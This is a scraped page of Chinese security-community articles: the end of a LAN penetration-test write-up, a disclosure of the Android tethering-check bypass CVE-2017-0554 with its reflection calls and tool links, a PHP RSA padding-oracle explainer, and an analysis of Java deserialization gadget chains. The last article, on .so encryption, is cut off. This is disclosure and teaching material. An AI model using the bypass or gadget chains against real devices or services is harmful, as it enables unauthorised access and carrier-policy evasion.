**密码记录器查看密码,于是乎下载了一个工具查看密码,这样网关就搞定了,彩笔的是原来这个早已经被我搞出来了,是交换机的特权密码,**** 73 **
**台的密码我也不可能一个个的试吧,本来想写个程序,结果打电话给山石人家说密码错误三次直接封**** IP **
**好吧,有时候有些东西真的是需要耐心的,当然也需要一定的智慧,当然也有一定的运气成分在里面,就这样网关就被拿到了,之前用**** nessus **
**扫没扫到漏洞,至此大型局域网渗透就完结,哈哈,大牛不要笑话哦!******
**总结:本渗透测试过程没有什么高的技术含量,全靠运气和细心的发现才得以有此过程,整个渗透测试过程全部录制为视频教程。。。由于时间仓促,所以渗透就到此为止,在工作组下的个人PC还没有拿下,严格的说这个渗透是不完美的,本来还想再做交换机端口镜像的教程,但是考虑到网络的稳定性这里就不搞测试了,还请大家海涵。。谢谢观赏。。鄙人QQ:635833,欢迎进行技术交流。**
**补充:最近公司换领导,本来想搞搞端口镜像,嗅探和dns**** 欺骗,但考虑到其有一定的风险性就后续暂时不会搞了。现在上一张摸清楚的拓扑图:**
* * *
**注:已经给公司提交渗透测试报告,并已修复漏洞,为了尽量不影响文章的观赏性,故不再打码处理。。。**
|
社区文章
|
# Tethr:安卓网络共享服务开通状态检查绕过漏洞(CVE-2017-0554)
##### 译文声明
本文是翻译文章,文章原作者 lanrat,文章来源:lanrat.com
原文地址:<https://lanrat.com/tethr/>
译文仅供参考,具体内容表达以及含义原文为准。
>
> 在绝大多数未Root且使用原厂(Stock)ROM的安卓手机上,当我们启用网络共享(Tethering,官方介绍请参见:[https://support.google.com/nexus/answer/2812516?hl=en](https://support.google.com/nexus/answer/2812516?hl=en))功能前,首先需要与无线网络提供商进行服务开通状态检查(Provisioning
> Check),从而确保我们的数据流量计划是允许共享的。本文主要讲解了Tethr,这是一种在7.1.2版本前能够绕过安卓设备服务开通状态检查的方法。
>
>
> 在发现这一问题后,我向安卓开发团队报告了这一漏洞,并获得了CVE-2017-0554编号,目前在7.1.2版本之后已经对此问题进行了修复。关于该漏洞的具体细节,请参见:<https://source.android.com/security/bulletin/2017-04-01#eop-> in-telephony>
## 背景介绍
安卓系统中,网络共享的这一功能是由设备的build.prop文件进行控制的,该文件通常位于/system/build.prop。在默认情况下,启动网络共享之前需要进行服务开通状态检查,但我们可以通过添加如下行来绕过这一项检查:
net.tethering.noprovisioning=true
没有Root过的设备并没有权限去编辑/system/build.prop文件,因此,ROM制造商通常会自行设置这个属性。举例来说,Google Nexus
6P就默认设置net.tethering.noprovisioning为true,绕过了该项检查。然而,这只是一个例外,并不普遍。Google Nexus
5X、Pixel和Pixel 2全部都会执行服务开通状态检查。
## 漏洞概述
当我们在安卓系统上启用网络共享时,操作系统将首先与运营商通信,进行服务开通状态检查,以确定用户的套餐计划是否允许共享。如果允许,则立即启用共享,否则会向用户显示相应的错误提示。
在没有插入SIM卡的情况下,不会执行该项检查,会直接允许共享。此外,如果在没有插入SIM卡的手机上先启用网络共享功能,然后再插入SIM卡,则共享会立即被关闭,在这一点上确保了验证的可靠性。
然而,如果我们在无线通信(Radio)连接的过程中启用网络共享,则不会进行服务开通状态检查,并且在无线通信连接建立之后,仍然会保持网络共享启用的状态。
由此,我从中发现了两个问题。第一个问题是:在原厂安卓系统上,用户自行安装的应用程序,具有重置蜂窝调制解调器的权限。第二个问题是,一旦蜂窝调制解调器完成重连接过程,将不会再进行服务开通状态检查。
上述这两个BUG,绕过了“net.tethering.noprovisioning”的服务开通状态项。不论做任何服务开通状态,都能允许安卓系统在“net.tethering.noprovisioning=true”的状态下运行,也就是能允许安卓系统绕过服务开通状态检查。
## Tethr演示
在我们深入研究细节之前,请大家观看我们的演示视频。在视频中,我们展示了在安卓系统的用户界面中何时应该启用网络共享功能、如何执行的服务开通状态检查以及不允许网络共享的情况。然后,当我们尝试运行Tethr演示应用程序时,调制解调器会进行重置,此时手机暂时失去信号,随后网络共享成功启用。
演示视频:
您的浏览器不支持Video标签
该项目的源代码请参见:<https://github.com/lanrat/tethr>
编译后的apk文件请参见:<https://github.com/lanrat/tethr/raw/master/build/Tethr.apk>
### 漏洞1: 通过Java反射重置无线通信
在安卓系统中,可以通过Java反射(Java
Reflection)来让应用程序调用文档中未记录(Undocumented)或隐藏的API。然而,这一调用并不是官方支持的,并且官方强烈不建议(参考:[https://plus.google.com/+RetoMeier/posts/Cz5wQbdaNQB](https://plus.google.com/+RetoMeier/posts/Cz5wQbdaNQB))这样操作。然而,它最终还是可以允许应用程序开发人员执行不受支持的任务,或者在这种情况下绕过权限检查。
在CellRefresh.java中,通过调用CellRefresh.Refresh()可以执行蜂窝调制解调器的重置。在大多数安卓版本上,CellRefresh都会重置蜂窝网络连接,但在安卓6及以上版本,使用的是如下反射:
getSystemService(Context.TELEPHONY_SERVICE).getITelephony().setCellInfoListRate();
getSystemService(Context.CONNECTIVITY_SERVICE).mService.setMobileDataEnabled();
较旧的安卓版本,则使用的是如下反射:
getSystemService(Context.CONNECTIVITY_SERVICE).mService.setRadio();
getSystemService(Context.TELEPHONY_SERVICE).getITelephony().disableDataConnectivity();
getSystemService(Context.TELEPHONY_SERVICE).getITelephony().enableDataConnectivity();
这一漏洞的修复方案是:使用这一方法之前,应该检查应用程序是否具有系统权限或特权。
### 漏洞2: 网络共享服务开通状态检查竞争条件漏洞
为了利用竞争条件(Race
Condition)漏洞并绕过网络共享服务开通状态检查,在特定的时间,可以使用安卓中的PhoneStateListener和AccessibilityService来启用网络共享模式。
首先,如上所述,先对网络进行重置。在重置过程中,手机状态监听PhoneStateListener(TetherPhoneStateListener.java,[https://github.com/lanrat/tethr/blob/master/src/main/java/com/vorsk/tethr/TetherPhoneStateListener.java](https://github.com/lanrat/tethr/blob/master/src/main/java/com/vorsk/tethr/TetherPhoneStateListener.java))将会监听蜂窝网络何时断开,随后使用无障碍辅助功能AccessibilityService(TetherAccessibilityService.java,[https://github.com/lanrat/tethr/blob/master/src/main/java/com/vorsk/tethr/TetherAccessibilityService.java](https://github.com/lanrat/tethr/blob/master/src/main/java/com/vorsk/tethr/TetherAccessibilityService.java))找到相应的UI开关,启动系统的网络共享功能。
针对这一漏洞利用方式,我们实际上不一定要使用AccessibilityService和PhoneStateListener。用户可以在恰当的时间手动开启网络共享功能,也可以实现相同的结果。但由于可以开启网络共享的这一时间非常短暂,如果借助AccessibilityService来自动完成,会更为简单。
针对这一漏洞,我们建议:除了在启用网络共享时要进行服务开通状态检查之外,还应该在每次无线通信重置后进行一次服务开通状态检查。
## 测试过程
通信运营商:1. Verizon;2. AT&T。
测试手机(使用原厂ROM、锁定Bootloader、OEM系统):
1\. Nexus 5X(系统:Android 6.0.1);
2\. Nexus 5X(系统:Android 7.0.0);
3\. Nexus 5X(系统: Android 7.1.1);
4\. Samsung Galaxy S7(系统:Android 6.0.1)。
未进行测试,但也同样可利用该漏洞的手机有:
1\. Pixel (XL);
2\. 其他非Nexus品牌但同样执行服务开通状态检查的设备。
特别要提出的是,由于Nexus
6P在其原厂build.prop中,已经将net.tethering.noprovisioning设定为True,因此不需要利用这个漏洞,直接就会绕过服务开通状态检查。
## 修复方案
在我将该漏洞情况提交给安卓开发团队后,Google对这一问题进行了修复,并针对安卓7.1.2版本发布了两个补丁。
其中,第一个补丁增加了对于setCellInfoListRate的权限检查,第二个补丁修复了网络共享服务开通状态检查的逻辑缺陷,并增加了重新校验的过程。
在修复完成后,Google还赠送给我一部Pixel XL手机,用于奖励发现并报告了上述漏洞。
|
社区文章
|
# 【技术分享】你所知道的PHP中的公钥加密是错误的
|
##### 译文声明
本文是翻译文章,文章来源:paragonie.com
原文地址:[https://paragonie.com/blog/2016/12/everything-you-know-about-public-key-encryption-in-php-is-wrong?utm_source=tuicool&utm_medium=referral](https://paragonie.com/blog/2016/12/everything-you-know-about-public-key-encryption-in-php-is-wrong?utm_source=tuicool&utm_medium=referral)
译文仅供参考,具体内容表达以及含义原文为准。
****
****
**翻译:**[ **pwn_361**
****](http://bobao.360.cn/member/contribute?uid=2798962642)
**预估稿费:200RMB(不服你也来投稿啊!)**
******投稿方式:发送邮件至**[ **linwei#360.cn**](mailto:[email protected]) **,或登陆**[
**网页版**](http://bobao.360.cn/contribute/index) **在线投稿******
**概述**
去年,我们的安全团队确认了
CVE-2015-7503漏洞,又名ZF2015-10,这是一个在使用RSA过程中,出现的功能上的漏洞,存在于Zend框架的密码库中。
这个实际漏洞(采用PKCS1v1.5 填充方法的RSA密码“填充预言”漏洞)最初是由[Daniel
Bleichenbacher在1998年发布](http://crypto.stackexchange.com/questions/12688/can-you-explain-bleichenbachers-cca-attack-on-pkcs1-v1-5)出来的。“填充预言”漏洞允许攻击者用一个加密的消息,并多次发送修改过的密文到服务器(每一次得到一个填充错误的标识),根据返回的错误标识,有可能恢复出原始信息。
人们可能希望,任何允许攻击者还原出原始信息的漏洞(“填充预言”已经被发现了超过十六年),开发者都应该有所了解,并减小漏洞利用的可能性。
很遗憾,当我们审察PHP软件时(包括开源的和专用的),我们发现,即使在2016年编写的应用层加密协议中,仍然存在这种漏洞,可以通过这种方法去攻击。
我们相信造成这种结果的因素主要有两个方面:
1.大多数开发人员对如何在所有语言中安全的实现公钥加密了解不够。
2.PHP的OpenSSL 扩展在默认配置下是不安全的,但是在实际操作中,没有人会去修改默认配置。
**快速解决方案:使用安全的PHP公钥加密库**
如果你对这么多的“为什么不安全”不感兴趣,你可以直接看这个:“[为你的PHP项目选择一个正确的加密库](https://paragonie.com/blog/2015/11/choosing-right-cryptography-library-for-your-php-project-guide)”。
**RSA是如何变坏的**
当涉及到应用层加密,使用RSA简直是一个错误。这并不意味着你的应该程序是完全失败的。无论如何,你必须避免[很多RSA的实施缺陷(有些是明示的,有些不明显)](http://www.cryptofails.com/post/70059600123/saltstack-rsa-e-d-1)。让我们看一看一些PHP开发人员可能会遇到的情况。
**1.默认安全配置会让每个人都上当**
在PHP中,大多数的RSA在实施过程中都会用到下面的两个函数:
[openssl_public_encrypt()](https://secure.php.net/openssl_public_encrypt)
[openssl_private_encrypt()](https://secure.php.net/openssl_private_decrypt)
来看一个这两个函数的原型,有一个默认配置:
OPENSSL_PKCS1_PADDING 常量告诉OpenSSL 扩展:”我们想用PKCS1填充方法“。但是我们之前已经说过了,[采用PKCS1v1.5
填充方法的RSA密码,存在填充预言的弱点](http://crypto.stackexchange.com/questions/12688/can-you-explain-bleichenbachers-cca-attack-on-pkcs1-v1-5),这一点从1998年就已经被公开了。由于攻击者为了恢复明文,可能需要一百万个消息的攻击成本,因此这种攻击更多的被普遍称为
"百万消息攻击"。
解决方案是无论你什么时候使用这两个函数,都需要使用OPENSSL_PKCS1_OAEP_PADDING常量。这个常量会强制用OAEP填充方法代替不安全的PKCS1
V1.5填充方法。
在我们的体会中,实际上没有人这么做(除非在我们团队中有某个人帮它[指了](https://www.reddit.com/r/PHP/comments/5h0a5b/rewrote_php_messenger_looking_for_feedback/daxmko7/)[出来](https://github.com/captain-redbeard/php-messenger/commit/e4c207ad8688d9ce98f0fcebf923a64986976448)):
[ZendCrypt didn't](https://github.com/zendframework/zend-crypt/commit/667fda9fdb506fd7569a75a3511621bb254c47c4)
[Sikker (PHP security library)
didn't](https://github.com/NorseBlue/Sikker/issues/2)
[Pikirasa (PHP cryptography library)
didn't](https://github.com/vlucas/pikirasa/issues/8)
[Minds (social network allegedly backed by "Anonymous")
didn't](https://github.com/Minds/mobile/issues/17)
甚至是有经验加密开发人员,在使用RSA加密时,常常都会忘记使用OAEP。
因此,如果你需要强制使用公钥算法(不论作为一个开发者,还是一个渗透测试者),并且当你们提到RSA算法,还谈论着”2048bit密钥够不够?或者需不需要用4096bit?“时,请先检查你使用的填充方法吧。你很有可能只需要几千条信息就能恢复出明文,从而完全将应用程序的安全性作废。
**2.直接使用RSA加密的危险性**
如果你已经阅读了前面的内容,并且已经思考过,”那好,如果我仅仅记着使用OAEP,我就可以不受阻碍,直接使用RSA加密任何信息吗?”,没有这么快,你最好不要用RSA加密长信息。
当面对加密长信息时,大多数开发者很聪明:他们会将信息分割成214-byte的信息块(对于2048bit的密钥),并且对每块分别进行加密,可以简单的将RSA的这种模式称为ECB模式。
如果你这样做,攻击者可能不会去恢复出你的明文,但是正如之前所说过的,RSA很慢,罪犯可能会充分利用这个特点,去发动DDOS攻击,从而很容易的扩大DDOS的影响,并且对RSA发动DDOS攻击,不需要用明显的攻击方法,你可能只需要用复制、重新排序或删除214字节块的方法,而不是创建一个解密错误。
**使用混合密码体制**
最好的实现公钥密码的方法是建立一个混合的加密体制。结合对称密码和非对称密码。这样做有如下几个好处:
**效率高:** 对称密码加密速度比非对称密码快很多
**适用性:** 对信息长度没有实际限制
**安全性:** 请看来面
**1.混合RSA+AES**
结合RSA和AES通常很有必要:
(1)用对称密钥,使用[对称密码](https://paragonie.com/blog/2015/05/using-encryption-and-authentication-correctly)加密消息。
(2)使用公钥密码加密(1)中的对称密钥,从而让只有私钥的一方才可以解密出对称密钥,并使用它。
[ZendCrypt](https://github.com/zendframework/zend-crypt)在3.1.0版本以后,就已经支付混合RSA-AES的加密体制了,并采用了[EasyRSA](https://github.com/paragonie/EasyRSA)库。在Zend框架说明文档中,对它采用的混合加密方案的工作原理理解的很好。
由于现有的AES密钥大小一定,你需要加密的数据只有16、24、或者32byte,这远小于2048bit
RSA最大允许的214bytes。实际的数据加密采用的是CBC模式的AES,或者是CTR模式的AES。对于大多数应用程序,这种加密对消息长度没有实践的上限。
**2.混合ECDH+Xsalsa20-Poly1305**
Libsodium
加密库使用基于椭圆曲线的DH密钥交换算法,代替RSA,用于协商共享密钥,该共享密钥被xsalsa20-poly1305用于消息加密和密文鉴定中。
相关功能为 **crypto_box()** 。
当你想用接收者的公钥加密数据时(即发送者无法解密),Libsodium 的另一功能是对于每条消息,产生一个随机的公私密钥对,并将公钥附在密文后面,名为
**crypto_box_seal(** )。
**针对RSA的模数攻击是一个长期的威胁**
RSA的安全性基于大数分解的困难性,然而,在不久的将来,这一安全保证会面对两个主要威胁:
1.改进的攻击算法有可能比“[通用数域筛法](https://en.wikipedia.org/wiki/General_number_field_sieve)”更快的从公钥中恢复出私钥。[对椭圆曲线密码体制没有效果](http://crypto.stackexchange.com/questions/8301/trying-to-better-understand-the-failure-of-the-index-calculus-for-ecdlp)。
2.量子计算机,这货太强大,连椭圆曲线密码体制都能破。
目前认为,一个老练的攻击者,有可能在短短几个月的时间里破解出1024位RSA,但是2048bit
RSA仍然是安全的,然而,如果有一种方法能突破2048位RSA,那么这种方法对4096位RSA可能也有效。
如果你打算在2016年将加密技术应用到一个新的应用程序中,有可能突破RSA的那些迫在眉睫眉睫的威胁(真正的问题是,这种突破方法对ECDH或ECDSA是不是适用)绝对应该被考虑。实际上,在未来,你最好考虑不要用RSA、DSA、或者传统的Diffie-Hellman算法。
**总结**
如果你需要在你的PHP应用中添加公钥加密算法:
1.不要用RSA。我们甚至没有讲到数字签名,它同样也面临着很多尚未解决的复杂问题([细微的伪造攻击](https://blog.filippo.io/bleichenbacher-06-signature-forgery-in-python-rsa),假冒安全证明等等)。
2.你果你必须用RSA,不要直接用RSA。最好使用混合的加密体制,结合RSA和下面的一个:
AES-256-GCM
AES-256-CTR + HMAC-SHA256 (in an Encrypt then MAC construction)
3.确保你用了OAEP,而不是PKCS1 V1.5填充。否则,这肯定是一个漏洞。
同时,如果你对漏洞的详细内容感兴趣的话,你可以看一下下面的几篇文章:
“填充预言”攻击:
<https://en.wikipedia.org/wiki/Padding_oracle_attack>
为什么不要用PKCS1 v1.5填充方法:
<https://cryptosense.com/why-pkcs1v1-5-encryption-should-be-put-out-of-our-misery/>
Bleichenbacher’s CRYPTO 98 paper revealed a chosen ciphertext attack:
[ftp://ftp.rsa.com/pub/pdfs/bulletn7.pdf](http://ftp://ftp.rsa.com/pub/pdfs/bulletn7.pdf)
CVE-2016-1494 (python – rsa)数字签名漏洞详解:
<http://www.freebuf.com/articles/terminal/101200.html>
CVE-2016-1494 (python – rsa)英文数字签名漏洞详解:
<https://blog.filippo.io/bleichenbacher-06-signature-forgery-in-python-rsa/>
|
社区文章
|
# Java反序列化和集合之间的渊源
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 前言
从一开始接触Java序列化漏洞就经常看到以Java集合作为反序列化入口,但是也没有仔细思考过原因。分析的Gadget多了觉得很多东西有必要总结一下,所以有了本篇文章。
分析过ysoserial的同学应该经常会遇到将HashMap、HashSet、PriorityQueue等Java集合作为反序列化入口的情况,总结了下大致如下:
反序列化载体 | Gadget
---|---
HashMap | Clojure、Hibernate1、Hibernate2、JSON1、Myfaces1、Myfaces2、ROME、URLDNS
HashSet | AspectJWeaver、CommonsCollections6
PriorityQueue |
BeanShell1、Click1、CommonsCollections2、CommonsCollections4、Jython1
LinkedHashSet | Jdk7u21
Hashtable | CommonsCollections7
## 0x02 Gadget总结
### 1、HashMap
先来看下各个Gadget中涉及HashMap的部分:
Clojure
HashMap.readObject() -> HashMap.hash() -> AbstractTableModel$ff19274a.hashCode() -> ...
Hibernate1和Hibernate2
HashMap.readObject() -> HashMap.hash() -> org.hibernate.engine.spi.TypedValue.hashCode() -> ...
JSON1
HashMap.readObject() -> HashMap.putVal() -> javax.management.openmbean.TabularDataSupport.equals() -> ...
Myfaces1和Myfaces2
HashMap.readObject() -> HashMap.hash() -> org.apache.myfaces.view.facelets.el.ValueExpressionMethodExpression.hashCode() -> ...
ROME
HashMap.readObject() -> HashMap.hash() -> com.sun.syndication.feed.impl.ObjectBean.hashCode() -> com.sun.syndication.feed.impl.EqualsBean.beanHashCode() -> ...
URLDNS
HashMap.readObject() -> HashMap.hash() -> java.net.URL.hashCode() -> ...
无外乎两种:
HashMap.readObject() -> HashMap.hash() -> XXX.hashCode()
HashMap.readObject() -> HashMap.putVal() -> XXX.equals()
那我们看看这几个方法,HashMap.readObject()中恢复HashMap时调用HashMap.putVal()插入键值对,并且调用HashMap.hash()将返回值作为参数。
private void readObject(java.io.ObjectInputStream s) throws IOException, ClassNotFoundException {
s.defaultReadObject();
reinitialize();
......
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
for (int i = 0; i < mappings; i++) {
K key = (K) s.readObject();
V value = (V) s.readObject();
// 调用HashMap.putVal()
putVal(hash(key), key, value, false, false);
}
}
}
HashMap.hash()用于计算key的hash值,会先 **获取key.hashCode的值** ,再对 hashcode 进行无符号右移操作,再和
hashCode 进行异或 ^ 操作。
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
在HashMap.putVal()中多次调用key.equals(k)进行比较,保证HashMap的键唯一的特点。
final V putVal(int hash, K key, V value, boolean onlyIfAbsent, boolean evict) {
Node<K,V>[] tab; Node<K,V> p; int n, i;
......
else {
Node<K,V> e; K k;
if (p.hash == hash && ((k = p.key) == key || (key != null && key.equals(k))))
e = p;
else if (p instanceof TreeNode)
e = ((TreeNode<K,V>)p).putTreeVal(this, tab, hash, key, value);
else {
for (int binCount = 0; ; ++binCount) {
......
if (e.hash == hash && ((k = e.key) == key || (key != null && key.equals(k))))
break;
p = e;
}
}
......
}
++modCount;
if (++size > threshold)
resize();
afterNodeInsertion(evict);
return null;
}
### 2、HashSet
ysoserial中以HashSet为入口的是AspectJWeaver
和CommonsCollections6,这两个都是通过HashSet.readObject()调用TiedMapEntry.hashCode():
HashSet.readObject() -> HashMap.put() -> HashMap.hash() -> org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode() -> ...
HashSet底层是HashMap,readObject()反序列化恢复HashSet实例时需要创建HashMap,将其元素恢复并调用HashMap.put()插入元素,因为HashSet是Object的集合,而HashMap是键值对的集合,put插入时统一以e作为key,`PRESENT`作为value。HashMap.put是用HashMap.putVal()实现的,所以后续的调用和HashMap的一样。
// HashSet.readObject()
private void readObject(java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException {
// Read in any hidden serialization magic
s.defaultReadObject();
......
// Create backing HashMap
map = (((HashSet<?>)this) instanceof LinkedHashSet ?
new LinkedHashMap<E,Object>(capacity, loadFactor) :
new HashMap<E,Object>(capacity, loadFactor));
// Read in all elements in the proper order.
for (int i=0; i<size; i++) {
@SuppressWarnings("unchecked")
E e = (E) s.readObject();
map.put(e, PRESENT);
}
}
//HashMap.put()
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}
### 3、LinkedHashSet
ysoserial中仅Jdk7u21用到了LinkedHashSet:
LinkedHashSet.readObject() -> (HashSet)LinkedHashSet.add() -> HashMap.put() -> HashMap.hash() -> TemplatesImpl.hashCode() -> ...
LinkedHashSet继承了HashSet,底层也是HashMap,内部没有直接定义readObject方法,但是可以调用HashSet.readObject(),跟HashSet的调用一样。
### 4、PriorityQueue
[之前的文章](https://www.anquanke.com/post/id/250800)里分析过了,详细不再赘述。
PriorityQueue.readObject() -> java.util.PriorityQueue.heapify() -> java.util.PriorityQueue.siftDown() -> PriorityQueue.siftDownUsingComparator() -> XXXComparator.compare()
### 5、Hashtable
ysoserial中CommonsCollections7用到了Hashtable,Hashtable和HashMap类似,不过Hashtable是支持同步的。
Hashtable.readObject() -> Hashtable.reconstitutionPut()-> org.apache.commons.collections.map.AbstractMapDecorator.equals() -> ...
Hashtable反序列化时创建Entry数组,将key和value通过Hashtable.reconstitutionPut()插入数组。
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException
{
// Read in the threshold and loadFactor
s.defaultReadObject();
......
table = new Entry<?,?>[length];
threshold = (int)Math.min(length * loadFactor, MAX_ARRAY_SIZE + 1);
count = 0;
// Read the number of elements and then all the key/value objects
for (; elements > 0; elements--) {
K key = (K)s.readObject();
V value = (V)s.readObject();
// sync is eliminated for performance
reconstitutionPut(table, key, value);
}
}
Hashtable.reconstitutionPut()为了计算hash和保证键唯一,也调用了hashCode和equals(),CommonsCollections7中用到的是equals()动态加载。
private void reconstitutionPut(Entry<?,?>[] tab, K key, V value) throws StreamCorruptedException
{
if (value == null) {
throw new java.io.StreamCorruptedException();
}
// Makes sure the key is not already in the hashtable.
// This should not happen in deserialized version.
int hash = key.hashCode();
int index = (hash & 0x7FFFFFFF) % tab.length;
for (Entry<?,?> e = tab[index] ; e != null ; e = e.next) {
if ((e.hash == hash) && e.key.equals(key)) {
throw new java.io.StreamCorruptedException();
}
}
// Creates the new entry.
@SuppressWarnings("unchecked")
Entry<K,V> e = (Entry<K,V>)tab[index];
tab[index] = new Entry<>(hash, key, value, e);
count++;
}
## 0x03 Java集合为什么备受青睐?
**Java所有类都继承于Object**
。既然都继承于Object,那么所有的类都是有共性的,只要是java对象都可以调用或者重写父类Object的方法。
集合可以理解为一个容器, **可以储存任意类型的对象**
。在集合中经常会有比较或者计算Hash的操作,会频繁使用equals()和hashCode()方法,而
**equals()和hashCode()都是Object中定义的方法**
,在不同的类中也可能进行了重写。为了实现Gadget的动态加载,自然会用到这些方法进行连接。
这就能解释为什么Java集合会备受Gadget青睐。
此时我们可以拓展下,在PriorityQueue中比较时用的是Comparator或Comparable,Comparator是Java中一个重要的接口,被应用于比较或者排序,Comparator也在很多类中实现了。
除了equals()和hashCode(),上文没有提到的toString也是Object中定义的方法,在Gadget中也常被用到,道理都一样。
public boolean equals(Object obj) {
return (this == obj);
}
public native int hashCode();
public String toString() {
return getClass().getName() + "@" + Integer.toHexString(hashCode());
}
在挖掘漏洞时可以作为反序列化入口可以总结如下:
HashMap.readObject() -> ... -> XXX.hashCode() -> ...
HashMap.readObject() -> ... -> XXX.equals() -> ...
... -> XXX.toString() -> ...
PriorityQueue.readObject() -> ... -> Comparator.compare() -> ...
## 0x04 参考链接
<https://github.com/frohoff/ysoserial>
|
社区文章
|
**作者:此彼
公众号:[蚂蚁安全实验室](https://mp.weixin.qq.com/s/1q_YCJoyCREtgU3X2_0uqQ)**
近日,蚂蚁安全天穹实验室安全专家吴潍浠在国际安全会议 **Hack In The Box Singapore** 上分享了议题
**《探索先进自动化漏洞挖掘技术中的不足》** 。
议题通过几个具有特殊逻辑的演示代码,揭示出AFL、libFuzzer、KLEE、QSYM等几款传统自动化漏洞挖掘工具,在某些特定程序逻辑下存在的无法高效覆盖的问题。
议题同时提出“ **约束反向传播**
”的新思路,并用demo证明在某些特定程序逻辑的漏洞挖掘工作中,新方法能够大大提升Fuzz的效率和覆盖度;最后,结合传统Fuzzer的技术,
**提出了实现模仿人工代码审查的混合fuzz新思路** 。
### 一、动机
希望实现一个自动化漏洞挖掘工具,其ROI能够达到或超过一般人工代码审查的能力。
### 二、目前现实
在使用现有的fuzz工具之前我们通常需要做很多准备工作,一般准备工作有:
1. 将代码中的魔数和关键词制作成字典提供给工具。
2. 移除数据完整性验证代码,如libPNG中的checksum函数。
3. 提供涉及代码不同功能的种子文件,如使用不同压缩算法的mp4文件。
4. 编写代码,将fuzz工具提供的数据解释成API调用来测试目标代码。
编写代码,将fuzz工具提供的数据改写成目标代码可接收处理的格式。
这些工作基本都是为了弥补现有工具能力的不足而做的。
### 三、不足原因
假设代码 _((volatile uint8_t_ )0) = 0是我们想要找到并触发其运行的bug。
#### 1、无法求解无法逼近的约束
**AFL无法在以下代码中找到bug**
AFL采用的是反馈驱动的遗传算法。其反馈信息中不包含任何条件信息,无法构造满足特定条件的数据,完全靠碰撞。当遇到32位整型条件时,碰撞概率为2的32次方分之一,几乎不可能碰撞成功。
**AFL和libFuzzer无法在以下代码中找到bug**
虽然libFuzzer已经在反馈中添加了对条件判断语句的反馈,但只使用汉明距离和绝对值距离计算条件语句中左值和右值的距离。这两种算法的逼近作用是有限的,很多条件是逼近不了的。
**下图是libFuzzer计算距离的部分代码:**
变量HammingDistance和AbsoluteDistance就是计算出的汉明距离和绝对值距离。
#### 2、存在巨量不存在漏洞的代码路径
**AFL、libFuzzer、KLEE和QSYM都无法在以下代码中找到bug**
当形成漏洞的路径藏在2的大几十甚至几百次方数量级的可执行路径中,正向遍历或者随机选择都毫无意义。
### 四、解决方法
漏洞的形成都是有充要条件的,利用这些充要条件,去选择可形成漏洞的路径。
我们可以假设漏洞是存在的,再去证明其不存在。
#### 变量约束反向传播
**步骤** :
**1\. 获得形成漏洞的充分必要约束**
如代码:
if (flags == 0xff)
*((volatile uint8_t *)0) = 0;
的充要约束为:
flags == 0xff
如代码:
memcpy(dst, src, size);
的充要约束为:
size > allocated_size(dst) || size > allocated_size(src)
**2.沿着变量赋值的反方向,将约束传播给新变量**
下图展示了约束表达式在每次传播后的变化
**3.当所有的约束都只作用于输入变量且可解时,求解约束,就能得到一个能触发漏洞的输入数据**
**demo实现**
以下demo是在LLVM的bitcode中间码上实现了简单的变量约束反向传播,下图是示意图。
下图是一段“按位与”运算反向传播的代码实现。
代码将旧的变量会从需要反向传播的变量列表中删除,将新的需要反向传播的变量加入,并构造约束。
**demo效果**
一定程度上解决了上面AFL、libFuzzer、KLEE、QSYM等常见Fuzzer在特定逻辑下难以覆盖到某些漏洞的问题。
**最终可能的实现的是Constraint-guided Fuzz**
在实际的工程领域,想要通过变量约束反向传播解决实际问题还有大量的工作要做:
1. 借助assert和address sanitizer做漏洞假设,形成充要约束。
2. 利用libFuzzer或AFL快速找到多个涉及不同代码块的具体路径。
3. 在一定距离上做反向传播。因为有大量的函数指针、外部函数等间接调用使得反向传播路径不一定能找到。
4. 在反向传播中断时,可以利用像libFuzzer中的逼近算法去满足变量的约束。
### 五、给研究者建议
如果你的目标仅仅是挖掘漏洞并实现利用,现有的Fuzz工具效率最高;如果对特定的逻辑下Fuzz的有效性更加感兴趣,可以用本文的思路去开发新的Fuzz工具。
只不过由于本文主要目的在于抛出一个利用反向传播技术实现的新的Fuzz思路,想要依据这个思路开发成熟的Fuzz工具还需要投入大量的时间。漏洞挖掘手段的革新往往会带来成倍的收益,但是其投入也不是一般的漏洞挖掘所能比拟的。
### 关于作者
**吴潍浠:** 蚂蚁安全天穹实验室支付安全专家,国内第一个谷歌安卓漏洞赏金获得者,某国内知名PWN新基建特别奖获得者,研究领域覆盖漏洞。
扫码关注蚂蚁安全实验室微信公众号,干货不断!
* * *
|
社区文章
|
**本文来自i春秋作者**
:[penguin_wwy](http://bbs.ichunqiu.com/thread-13913-1-1.html?from=seebug)
注:文中示例代码,可以在以下链接查看完整版:http://bbs.pediy.com/showthread.php?t=191649)
#### 【预备起~~~】
最近在忙找工作的事情,笔试~面试~笔试~面试。。。很久没有写(pian)文(gao)章(fei)。忙了一阵子之后,终于
~~~到了选offer的阶段(你家公司不是牛吗,老子不接你家offer,哈哈哈哈~~
~),可以喘(出)口(口)气(恶)了(气)。。。来来来,继续讨论一下抗静态分析的问题,这回要说的是如何对so文件进行加密。
#### 【一二三四】
so文件的作用不明觉厉~~~不对是不言而喻。各大厂商的加固方案都会选择将加固的代码放到native层,主要因为native层的逆向分析的难度更大,而且代码执行效率高,对性能影响小。但是总有些大牛,对这些方法是无感的,为了加大难度,这些厂商更加丧心病狂的对so文件进行加固,比如代码膨胀、ELF文件格式破坏、字节码加密等等。这篇文章就是主要讲简单粗暴的加密,来窥探一下这当中的原理。
首先,我们都知道so文件本质上也是一种ELF文件,ELF的文件头如下
#define EI_NIDENT 16
typedef struct elf32_hdr{
/* WARNING: DO NOT EDIT, AUTO-GENERATED CODE - SEE TOP FOR INSTRUCTIONS */
unsigned char e_ident[EI_NIDENT];
Elf32_Half e_type;
Elf32_Half e_machine;
Elf32_Word e_version;
/* WARNING: DO NOT EDIT, AUTO-GENERATED CODE - SEE TOP FOR INSTRUCTIONS */
Elf32_Addr e_entry;
Elf32_Off e_phoff;
Elf32_Off e_shoff;
Elf32_Word e_flags;
/* WARNING: DO NOT EDIT, AUTO-GENERATED CODE - SEE TOP FOR INSTRUCTIONS */
Elf32_Half e_ehsize;
Elf32_Half e_phentsize;
